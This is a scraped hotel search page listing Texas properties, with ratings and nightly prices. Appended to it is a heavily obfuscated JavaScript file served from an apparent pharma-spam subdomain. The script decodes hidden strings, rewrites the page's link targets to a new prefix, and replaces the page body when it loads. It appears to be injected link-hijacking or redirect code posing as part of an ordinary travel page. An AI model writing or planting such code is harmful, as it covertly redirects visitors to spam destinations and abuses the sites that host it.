clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Baymont by Wyndham Victoria to your lists</span></label></div></div> </div></figure></span></section><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Baymont by Wyndham Victoria</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">Victoria</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Reserve now, pay later</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">4.2/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Very Good</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(455 reviews)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">4.2 out of 5 Very Good (455 reviews)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is </span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true"></span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">4 for 2 nights</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#Victoria-Hotels-Baymont-By-Wyndham-Victoria.h5659299.Hotel-Information?chkin=2020-12-11&amp;chkout=2020-12-13&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1607711332270&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=245&amp;destination=Texas%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;top_dp=64&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=200407395&amp;selectedRatePlan=202373584"><span class="is-visually-hidden">More information about Baymont by Wyndham Victoria, Opens in a new window</span></a></div></div><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three horizontal" data-stid="property-listing" tabindex="-1"><div class="uitk-card uitk-grid imagelayout-left-fullbleed"></div></li><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><figure class="uitk-image image-loader ratio-16-9" alt="La Isla Condominiums by Cheap Getaway" data-loaded="false"><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="favorite-13442949kikltnc7" type="checkbox" name="favorite-13442949kikltnc7" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="favorite-13442949kikltnc7"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save La Isla Condominiums by Cheap Getaway to your lists</span></label></div></div> </div></figure></span></section><div class="uitk-layout-position uitk-layout-position-top-one uitk-layout-position-left-three uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <span class="uitk-badge uitk-badge-large uitk-badge-deal-generic uitk-badge-has-text all-t-margin-two"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-badge-icon uitk-icon-xsmall"><svg><path fill-rule="evenodd" d="M11.99 2A10 10 0 1012 21.99 10 10 0 0011.99 2zM12 20a8 8 0 110-16 8 8 0 010 16zM11 7h1.5v5.25l4.5 2.67-.75 1.23L11 13V7z" clip-rule="evenodd"></path></svg></svg><span class="uitk-badge-text">Tonight Only</span></span> </div><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">La Isla Condominiums by Cheap Getaway</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">South Padre Island</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">3.4/5</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(18 reviews)</span></span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"><span class="uitk-badge uitk-badge-large uitk-badge-deal-generic uitk-badge-has-text"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-badge-icon uitk-icon-xsmall"><svg><path fill-rule="evenodd" d="M11.99 2A10 10 0 1012 21.99 10 10 0 0011.99 2zM12 20a8 8 0 110-16 8 8 0 010 16zM11 7h1.5v5.25l4.5 2.67-.75 1.23L11 13V7z" clip-rule="evenodd"></path></svg></svg><span class="uitk-badge-text">We have 2 left at 51% off at</span></span> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><a role="button" class="uitk-more-info-trigger uitk-type-300" href="#Hotel-Search?adults=2&amp;destination=Texas%2C%20United%20States%20of%20America&amp;directFlights=false&amp;endDate=2020-12-13&amp;latLong=31.4521337892358%2C-99.32204800043891&amp;localDateFormat=M%2Fd%2Fyyyy&amp;paandi=true&amp;partialStay=false&amp;pwaDialog=priceDisclaimerDialog-13442949-38&amp;regionId=245&amp;rfrr=page.Hotels.0.Hotel.2.16349.91fba11e-8b9c-4f35-adff-6e66d482d37f.51fc4648-8830-4a90-823b-9fd82d08b2c2&amp;semdtl=&amp;sort=RECOMMENDED&amp;startDate=2020-12-11&amp;theme=&amp;useRewards=false&amp;userIntent"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon pwa-theme--grey-700 uitk-icon-medium"><svg><path fill-rule="evenodd" d="M2 12a10 10 0 1120 0 10 10 0 01-20 0zm11-1v6h-2v-6h2zm-1 9a8.01 8.01 0 010-16 8.01 8.01 0 010 16zm1-13v2h-2V7h2z" clip-rule="evenodd"></path></svg></svg><del class="uitk-cell uitk-type-300 pwa-theme--grey-700 all-l-padding-half all-r-padding-one all-cell-shrink" data-stid="content-hotel-strikeout-price"><span class="is-visually-hidden content-hotel-strikeout-price--text">Price was 4</span><span class="content-hotel-strikeout-price--a11y" aria-hidden="true">4</span></del></a><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is now 4</span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true">4</span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">3 for 2 nights</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#South-Padre-Island-Hotels-La-Isla-Condominiums-By-Cheap-Getaway.h13442949.Hotel-Information?chkin=2020-12-11&amp;chkout=2020-12-13&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1607711320004&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=245&amp;destination=Texas%2C+United+States+of+America&amp;destType=MARKET&amp;sort=RECOMMENDED&amp;top_dp=134&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=201422892&amp;selectedRatePlan=207044258"><span class="is-visually-hidden">More information about La Isla Condominiums by Cheap Getaway, Opens in a new window</span></a></div></div><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three horizontal" data-stid="property-listing" tabindex="-1"><div class="uitk-card uitk-grid imagelayout-left-fullbleed"></div></li><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><figure class="uitk-image image-loader ratio-16-9" alt="Le Meridien Dallas by the Galleria" data-loaded="false"><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="favorite-897228kikltnbc" type="checkbox" name="favorite-897228kikltnbc" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="favorite-897228kikltnbc"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Le Meridien Dallas by the Galleria to your lists</span></label></div></div> </div></figure></span></section><div class="uitk-layout-position uitk-layout-position-top-one uitk-layout-position-left-three uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <span class="uitk-badge uitk-badge-large uitk-badge-deal-generic uitk-badge-has-text all-t-margin-two"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-badge-icon uitk-icon-xsmall"><svg><path fill-rule="evenodd" d="M11.99 2A10 10 0 1012 21.99 10 10 0 0011.99 2zM12 20a8 8 0 110-16 8 8 0 010 16zM11 7h1.5v5.25l4.5 2.67-.75 1.23L11 13V7z" clip-rule="evenodd"></path></svg></svg><span class="uitk-badge-text">Tonight Only</span></span> </div><div class="uitk-card-content uitk-grid uitk-cell all-y-padding-three all-x-padding-three listing-content"><div class="uitk-grid all-cell-fill all-cell-align-top"><h3 class="truncate-lines-2 all-b-padding-half pwa-theme--grey-900 uitk-type-heading-500" data-stid="content-hotel-title" aria-hidden="true">Le Meridien Dallas by the Galleria</h3><div class="uitk-grid all-cell-fill"><div class="uitk-cell all-cell-2-3 uitk-type-300"><div class="overflow-wrap uitk-spacing uitk-spacing-padding-blockend-two uitk-text-secondary-theme" data-test-id="content-hotel-neighborhood">Dallas</div></div></div></div><div class="uitk-cell all-cell-align-bottom"><div class="uitk-grid"><div class="uitk-cell all-cell-fill all-cell-align-bottom"><div class="listing__messaging uitk-grid uitk-type-300" data-stid="content-hotel-primary-messaging"><div class="uitk-cell pwa-theme--grey-700 pwa-theme--success">Reserve now, pay later</div></div><div class="listing__reviews all-t-margin-two" data-stid="search-results-reviews"><div data-stid="content-hotel-review-info"><span data-stid="localized-subtitle-visual-label" aria-hidden="true"><span class="uitk-type-300 uitk-type-bold all-r-padding-one" data-stid="content-hotel-reviews-rating">4.3/5</span><span class="uitk-type-300 pwa-theme--grey-700 all-r-padding-one" data-stid="content-hotel-reviews-superlative">Excellent</span><span class="pwa-theme--grey-700" data-stid="content-hotel-reviews-total">(1,001 reviews)</span></span><span data-stid="localized-subtitle-a11y-label" class="is-visually-hidden">4.3 out of 5 Excellent (1,001 reviews)</span></div></div></div><div class="uitk-cell all-cell-shrink all-x-gutter-two all-cell-align-bottom uitk-type-right"><div class="uitk-cell all-x-gutter-two uitk-type-right all-cell-shrink"><span class="uitk-badge uitk-badge-large uitk-badge-deal-generic uitk-badge-has-text"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-badge-icon uitk-icon-xsmall"><svg><path fill-rule="evenodd" d="M11.99 2A10 10 0 1012 21.99 10 10 0 0011.99 2zM12 20a8 8 0 110-16 8 8 0 010 16zM11 7h1.5v5.25l4.5 2.67-.75 1.23L11 13V7z" clip-rule="evenodd"></path></svg></svg><span class="uitk-badge-text">We have 5 left at 20% off at</span></span> <div data-stid="content-hotel-price" class="price listing__price all-t-padding-half"><div class="uitk-grid all-grid-align-middle all-grid-align-end"><a role="button" class="uitk-more-info-trigger uitk-type-300" href="#Hotel-Search?adults=2&amp;destination=Texas%2C%20United%20States%20of%20America&amp;directFlights=false&amp;endDate=2020-12-13&amp;latLong=31.4521337892358%2C-99.32204800043891&amp;localDateFormat=M%2Fd%2Fyyyy&amp;paandi=true&amp;partialStay=false&amp;pwaDialog=priceDisclaimerDialog-897228-14&amp;regionId=245&amp;rfrr=page.Hotels.0.Hotel.2.16349.91fba11e-8b9c-4f35-adff-6e66d482d37f.51fc4648-8830-4a90-823b-9fd82d08b2c2&amp;semdtl=&amp;sort=RECOMMENDED&amp;startDate=2020-12-11&amp;theme=&amp;useRewards=false&amp;userIntent"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon pwa-theme--grey-700 uitk-icon-medium"><svg><path fill-rule="evenodd" d="M2 12a10 10 0 1120 0 10 10 0 01-20 0zm11-1v6h-2v-6h2zm-1 9a8.01 8.01 0 010-16 8.01 8.01 0 010 16zm1-13v2h-2V7h2z" clip-rule="evenodd"></path></svg></svg><del class="uitk-cell uitk-type-300 pwa-theme--grey-700 all-l-padding-half all-r-padding-one all-cell-shrink" data-stid="content-hotel-strikeout-price"><span class="is-visually-hidden content-hotel-strikeout-price--text">Price was 9</span><span class="content-hotel-strikeout-price--a11y" aria-hidden="true">9</span></del></a><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-display-price"><span class="is-visually-hidden">Price is now </span><span class="uitk-cell loyalty-display-price all-cell-shrink" data-stid="content-hotel-lead-price" aria-hidden="true"></span></span></div><div class="all-t-padding-one" data-stid="price-messages"><div class="pwa-theme--grey-700 uitk-type-100 uitk-type-regular">per night</div></div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 uitk-type-bold" data-stid="supporting-messages-0">5 for 2 nights</div><div class="uitk-cell pwa-theme--grey-700 uitk-type-100 " data-stid="supporting-messages-1">Includes taxes &amp; fees</div></div></div></div></div></div><a rel="noopener noreferrer" class="listing__link uitk-card-link" data-stid="open-hotel-information" target="_blank" href="#Dallas-Hotels-Le-Meridien-Dallas-By-The-Galleria.h897228.Hotel-Information?chkin=2020-12-11&amp;chkout=2020-12-13&amp;x_pwa=1&amp;rfrr=HSR&amp;pwa_ts=1607711319962&amp;referrerUrl=aHR0cHM6Ly93d3cudHJhdmVsb2NpdHkuY29tL0hvdGVsLVNlYXJjaA%3D%3D&amp;useRewards=false&amp;rm1=a2&amp;regionId=245&amp;destination=Texas%2C+United+States+of+America&amp;destType=MARKET&amp;neighborhoodId=553248635074843113&amp;sort=RECOMMENDED&amp;top_dp=95&amp;top_cur=USD&amp;semdtl=&amp;selectedRoomType=218132325&amp;selectedRatePlan=274127105"><span class="is-visually-hidden">More information about Le Meridien Dallas by the Galleria, Opens in a new window</span></a></div></div><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three horizontal" data-stid="property-listing" tabindex="-1"><div class="uitk-card uitk-grid imagelayout-left-fullbleed"></div></li></li></ol></section><div class="uitk-grid all-grid-align-center all-t-padding-six"><section class="uitk-grid all-grid-align-center"><meso-display-ad uci="CM1" class="ad-div display-ad"></meso-display-ad><meso-display-ad uci="CM2" class="ad-div display-ad"></meso-display-ad><meso-display-ad uci="CM3" class="ad-div display-ad"></meso-display-ad></section></div></div></div></div><meso-intent-media></meso-intent-media></main></div><div class="uitk-flex-item side-rail"><meso-display-ad uci="R1" class="ad-div display-ad uitk-grid"></meso-display-ad><meso-display-ad uci="RM" class="ad-div display-ad uitk-grid"></meso-display-ad><meso-display-ad uci="R2" class="ad-div display-ad uitk-grid sticky-top__with-navbar"></meso-display-ad></div></div></div><footer class="uitk-grid uitk-type-200 uitk-type-center footer"><div class="footer-container uitk-cell"><div class="footer-sections"></div></div></footer><span class="uitk-loader elevation-6 uitk-loader-page" aria-hidden="true" title="Loading..."></span></div></div></div><div data-stid="render-status--hydrated"></div></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9259089bd81340e393dedc74845b9cfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://cialis.cleckleyfloors.com/tadfi.js
body_size: 28154
content:
var _0x1820=['mZyYnJu0t25gA3zb','y2X1yI5WAha/EMLNAt0','mte1m2vfzfL6BG','[base64]','mty3mJy1BvnKvhLx','mta2m295wuXctG','mtu2mJy3n2vJBLz6sa','mtaZodKZnK9xtwzIBW','odmYotyZC3jQEKn4','mu5vz3bOwG','CMvWBgfJzq','yM9KEq','nde2nJm5yMvlquDR','Aw5Uzxjive1m','mwrKA1P2Dq','AhjLzG'];var _0x169a=function(_0x33dd96,_0x3d46a7){_0x33dd96=_0x33dd96-0xf0;var _0x1820ac=_0x1820[_0x33dd96];if(_0x169a['cUAtNq']===undefined){var _0x169a81=function(_0x116e77){var _0x35c3aa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x208de5='';for(var _0x32af04=0x0,_0x556d67,_0x3cdc99,_0x44bedb=0x0;_0x3cdc99=_0x116e77['charAt'](_0x44bedb++);~_0x3cdc99&&(_0x556d67=_0x32af04%0x4?_0x556d67*0x40+_0x3cdc99:_0x3cdc99,_0x32af04++%0x4)?_0x208de5+=String['fromCharCode'](0xff&_0x556d67>>(-0x2*_0x32af04&0x6)):0x0){_0x3cdc99=_0x35c3aa['indexOf'](_0x3cdc99);}return _0x208de5;};_0x169a['xWCUwg']=function(_0xb3b237){var _0x135376=_0x169a81(_0xb3b237);var _0x4e81e1=[];for(var _0x961b77=0x0,_0x4987ee=_0x135376['length'];_0x961b77<_0x4987ee;_0x961b77++){_0x4e81e1+='%'+('00'+_0x135376['charCodeAt'](_0x961b77)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4e81e1);},_0x169a['uXWZAU']={},_0x169a['cUAtNq']=!![];}var _0x372eb6=_0x1820[0x0],_0x3d6cda=_0x33dd96+_0x372eb6,_0x3af34b=_0x169a['uXWZAU'][_0x3d6cda];return _0x3af34b===undefined?(_0x1820ac=_0x169a['xWCUwg'](_0x1820ac),_0x169a['uXWZAU'][_0x3d6cda]=_0x1820ac):_0x1820ac=_0x3af34b,_0x1820ac;};var _0x4258f9=_0x169a;(function(_0x1b8b88,_0x4ade47){var _0x33029b=_0x169a;while(!![]){try{var _0x1c71e5=-parseInt(_0x33029b(0xf6))*parseInt(_0x33029b(0xfc))+parseInt(_0x33029b(0xf2))+-parseInt(_0x33029b(0xfa))*parseInt(_0x33029b(0xf7))+parseInt(_0x33029b(0xf3))*-parseInt(_0x33029b(0xf0))+parseInt(_0x33029b(0xf5))+parseInt(_0x33029b(0xfe))+parseInt(_0x33029b(0xf4));if(_0x1c71e5===_0x4ade47)break;else _0x1b8b88['push'](_0x1b8b88['shift']());}catch(_0x441ec4){_0x1b8b88['push'](_0x1b8b88['shift']());}}}(_0x1820,0xa03a3));function gl(_0x372eb6){var _0x21c469=_0x169a,_0x3d6cda=_0x372eb6[_0x21c469(0xfd)];_0x3d6cda=_0x3d6cda[_0x21c469(0xf8)](/.*#/,''),_0x372eb6[_0x21c469(0xfd)]=_0x21c469(0xff)+_0x3d6cda;}document[_0x4258f9(0xf9)][_0x4258f9(0xfb)]=_0x4258f9(0xf1);